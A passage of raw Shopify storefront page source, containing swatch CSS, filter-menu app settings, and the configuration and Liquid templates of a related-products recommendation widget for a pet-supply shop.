  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_snow .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.filter-menu .pt-display-dropdown .menu-trigger {
    color: #222;
  }

  .pt-mobile .filter-menu {
    padding-left: 0px;
    padding-right: 0px;
  }
</style>
<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/view-more/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat("view-more-enabled");
  Object.assign(window.powerToolsSettings, { ptViewMoreMaxCount: '10', ptViewMoreText: '' });
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}} USD"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "infinitewags.myshopify.com", domain: "infinitewags.com",themeOs20: true, page: 'collection',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out"},
      settings: {"redirect":false,"new_tab":false,"image_ratio":"350:350","carousel_autoplay":false,"carousel_items":6,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
      boughtTogetherIds: {},
      trendingProducts: [5244397453472,5244398665888,6148192305348,5244398895264,5244399583392,6169782223044,8960714375397,6148182245572,6170775126212,5244321169568,6148180902084,5244331753632,5244396404896,8960732594405,5244327362720,8960732299493,5244400861344,5244400205984,5244400107680,6175009571012,9039560933605,5244276703392,5244419965088,5244417343648,6148187357380,5244305113248,5244329459872,8960733642981,5244381266080,5244399255712,5244383985824,5244296921248,8960732496101,6148187390148,6148188438724,5244388868256,8960732102885,6127677997252,5244305768608,5244266283168,5244398207136,6800321904836,5244333031584,6183805583556,8960714637541,9039546482917,5244341813408,5244336111776,5244324315296,5244323004576],
      productBoughtTogether: {"type":"product_bought_together","enable":false,"title":{"text":"Frequently bought together","color":"#212121","fontSize":"25","align":"left"},"limit":2,"maxWidth":1170,"conditions":[{"id":"bought_together","name":"Bought together","status":1},{"id":"manual","name":"Manual","status":1},{"id":"vendor","name":"Same current product vendor","status":1,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":1,"type":"same"},{"id":"collection","name":"Same current product collection","status":1,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","saleLabel","variantSelector"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      productRelated: {"type":"product_related","enable":true,"title":{"text":"Pet Lovers Also Bought","color":"#212121","fontSize":"25","align":"center"},"limit":8,"maxWidth":1400,"conditions":[{"id":"manual","name":"Manual","status":0},{"id":"bought_together","name":"Bought together","status":0},{"id":"vendor","name":"Same current product vendor","status":0,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":0,"type":"same"},{"id":"collection","name":"Same current product collection","status":0,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      cart: {"type":"cart","enable":false,"title":{"text":"Related products","color":"#212121","fontSize":"20","align":"left"},"limit":10,"maxWidth":1170,"conditions":[{"id":"manual","name":"Manual","status":1},{"id":"bought_together","name":"Bought together","status":1},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: {},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "size-300-watt-up-to-75-gallon", curPlan :  "BASIC" ,
    }; globoRelatedProductsConfig.settings.hidewatermark= true;
     globoRelatedProductsConfig.manualCollections = []; globoRelatedProductsConfig.manualProductTypes = []; globoRelatedProductsConfig.manualTags = []; globoRelatedProductsConfig.manualVendors = [];   
</script>
<style>
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:100.0%;}
                
            
        
    
    
        

        


        
        #ga-cart{max-width:1170px;margin:15px auto;} #ga-cart h2{color:#212121;font-size:20px;text-align:left;}  #ga-cart .ga-subtitle{color:#000000;font-size:18px;text-align:left;}  #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px;} #ga-cart span.ga-product_price{color:#212121;font-size:14px;}  #ga-cart .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:15px;} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000;}
    </style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> {{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" 